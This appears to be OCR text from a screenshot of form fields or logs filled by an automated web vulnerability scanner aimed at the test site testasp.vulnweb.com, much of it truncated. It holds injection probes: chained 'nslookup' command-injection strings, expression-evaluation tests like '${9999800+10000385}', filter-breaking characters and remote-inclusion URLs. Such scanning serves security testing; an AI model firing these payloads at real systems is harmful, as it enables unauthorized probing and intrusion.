
pgithumh
yhspsdyr
pgithumh
yhspsdyr
yhspsdyr
IK40SYzT
8lI
'nslookup LTFFRjsz|nslookup LT
"nslookup KSl64lRH|nslook
nslookup
`game_nslookup mDZJWIxQ|nslook
print `game_nslookup xpT7GaTa`
;
nslookup 1BfIToRE|nslookup 1Bf
'nslookup 3OECTmbW|nslookup 3O
nslookup wJxSPZJh|nslookup wJx
`game_nslookup leUCg80n|nslook
p
;nslookup UmCiaJw5|nslookup Um
vlhpxhlk
vlhpxhlk
vlhpxhlk
vlhp
vlhpxhlk
vlhpxhlk
vlhpxhlk
vlhpxhlk
vlhpxhlk
Array
vlhpxhlk
${9999800+10000385}
${9999528+10000169}
lyjrphsc
lyjrphsc
ly
bEdlOGdlc3Y=
lyjrphsc
lyjrphsc
lyjrphsc
tbkuemha
lyjrphsc
lyjr
http://some-inexistent-website
1some_inexistent_file_with_lon
smxesctx
http://testasp.vulnweb.com/t/f
smxesctx
testasp.vulnweb.com
smxesctx
1some_inexistent_file_with_lon
Http://testasp.vulnweb.com/t/f
http://tes
tgxbicgr
tgxbicgr
tgxbicgr
)
tgxbicgr
!(()&&!|*|*|
tgxbicgr
tgxbi
tgxbicgr
tgxbicgr
tgxbicgr
tgxbicgr
)
tgxbicgr
tgxbicgr
mqqdbtv
tgxbicgr
!(()&&!|*|*|
mqqdbtva
tgxbicgr
^(#$!@#$)(()))******
tgx
tgxbicgr
tgxbicgr
Array
tgxbicgr
'"()
tgxbicgr
Array
tgxbicgr
'
rsjacuuj
tgxbicgr
rsjacuuj
http://testasp.vulnweb.com/t/x
http://testas
tgxbicgr
rrewirje
tgxbicgr
tgxbicgr
tgxbicgr
tgxbicgr
rrewirje
tg
yxvnnuum
yxvnnuum
tgxbicgr
yxvnnuum
yxvnnuum
yxvnnuum